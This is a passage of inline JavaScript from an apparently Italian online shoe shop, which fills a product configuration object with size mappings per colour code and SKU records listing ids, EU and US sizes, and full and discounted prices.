                                window.NN_CONFIG.Product.sizes['WGH']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['WGH']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['WGH']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['NCC'] = [];
                        window.NN_CONFIG.Product.sizes['NCC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NCC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['NFL'] = [];
                        window.NN_CONFIG.Product.sizes['NFL']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NFL']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['NKP'] = [];
                        window.NN_CONFIG.Product.sizes['NKP']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['NKP']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['RTMLT'] = [];
                        window.NN_CONFIG.Product.sizes['RTMLT']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BLMC'] = [];
                        window.NN_CONFIG.Product.sizes['BLMC']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMC']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                        window.NN_CONFIG.Product.sizes['DSND'] = [];
                        window.NN_CONFIG.Product.sizes['DSND']['10'] = {'size': '5', 'sizeUs': '36', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['20'] = {'size': '6', 'sizeUs': '37', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['30'] = {'size': '7', 'sizeUs': '38', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['50'] = {'size': '8', 'sizeUs': '39', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['70'] = {'size': '9', 'sizeUs': '40', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['90'] = {'size': '10', 'sizeUs': '41', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DSND']['100'] = {'size': '11', 'sizeUs': '42', 'fake': '0'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '71243',
          'color': 'BLK',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71244',
          'color': 'BLK',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71245',
          'color': 'BLK',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71246',
          'color': 'BLK',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71247',
          'color': 'BLK',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71248',
          'color': 'BLK',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '71249',
          'color': 'BLK',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '75.00',
          'prezzoPieno': '0.00',
          'lowest': '',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '431634',
          'color': 'BRWH',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431635',
          'color': 'BRWH',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431636',
          'color': 'BRWH',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431637',
          'color': 'BRWH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431638',
          'color': 'BRWH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431639',
          'color': 'BRWH',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '431640',
          'color': 'BRWH',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484862',
          'color': 'MCBM',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484863',
          'color': 'MCBM',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484864',
          'color': 'MCBM',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484865',
          'color': 'MCBM',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484866',
          'color': 'MCBM',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484867',
          'color': 'MCBM',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484870',
          'color': 'RGBC',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484872',
          'color': 'RGBC',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484873',
          'color': 'RGBC',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484874',
          'color': 'RGBC',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484875',
          'color': 'RGBC',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484876',
          'color': 'RGBC',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484878',
          'color': 'RGIP',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484879',
          'color': 'RGIP',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484881',
          'color': 'RGIP',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484882',
          'color': 'RGIP',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484883',
          'color': 'RGIP',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '503733',
          'color': 'DLAV',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503736',
          'color': 'DLAV',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503738',
          'color': 'DLAV',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '503742',
          'color': 'DTMLT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503743',
          'color': 'DTMLT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503744',
          'color': 'DTMLT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503745',
          'color': 'DTMLT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '503746',
          'color': 'DTMLT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544200',
          'color': 'INCN',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544201',
          'color': 'INCN',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544202',
          'color': 'INCN',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544212',
          'color': 'BBKL',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544213',
          'color': 'BBKL',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544214',
          'color': 'BBKL',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544215',
          'color': 'BBKL',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544216',
          'color': 'BBKL',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544217',
          'color': 'BBKL',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544218',
          'color': 'BBKL',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544220',
          'color': 'BMSGR',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544221',
          'color': 'BMSGR',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544222',
          'color': 'BMSGR',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544223',
          'color': 'BMSGR',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544224',
          'color': 'BMSGR',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544225',
          'color': 'BMSGR',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544226',
          'color': 'BMSGR',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544228',
          'color': 'CYM',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544229',
          'color': 'CYM',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544230',
          'color': 'CYM',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544231',
          'color': 'CYM',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544232',
          'color': 'CYM',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544233',
          'color': 'CYM',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544234',
          'color': 'CYM',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '544237',
          'color': 'MLMT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544238',
          'color': 'MLMT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544239',
          'color': 'MLMT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544240',
          'color': 'MLMT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '544241',
          'color': 'MLMT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '564499',
          'color': 'PSMT',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564500',
          'color': 'PSMT',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564501',
          'color': 'PSMT',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564502',
          'color': 'PSMT',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564503',
          'color': 'PSMT',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564504',
          'color': 'PSMT',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '564505',
          'color': 'PSMT',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '67.50',
          'prezzoPieno': '75.00',
          'lowest': '67,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607523',
          'color': 'RQR',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607524',
          'color': 'RQR',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607525',
          'color': 'RQR',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607526',
          'color': 'RQR',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607527',
          'color': 'RQR',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607528',
          'color': 'RQR',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607531',
          'color': 'RRSQ',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607532',
          'color': 'RRSQ',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607533',
          'color': 'RRSQ',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607534',
          'color': 'RRSQ',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607535',
          'color': 'RRSQ',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607536',
          'color': 'RRSQ',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607537',
          'color': 'RRSQ',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640305',
          'color': 'DRN',
          'taglia': '36',
          'tagliaIt': '36',
          'tagliaUs': '5',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640306',
          'color': 'DRN',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640308',
          'color': 'DRN',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640309',
          'color': 'DRN',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640310',
          'color': 'DRN',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640314',
          'color': 'RLH',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '6',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640315',
          'color': 'RLH',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '7',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640316',
          'color': 'RLH',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '8',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640317',
          'color': 'RLH',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '9',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640318',
          'color': 'RLH',
          'taglia': '41',
          'tagliaIt': '41',
          'tagliaUs': '10',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640319',
          'color': 'RLH',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '11',
          'prezzo': '63.75',
          'prezzoPieno': '75.00',
          'lowest': '63,75',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640322',
          'color': 'WGH',
          'taglia': '37',
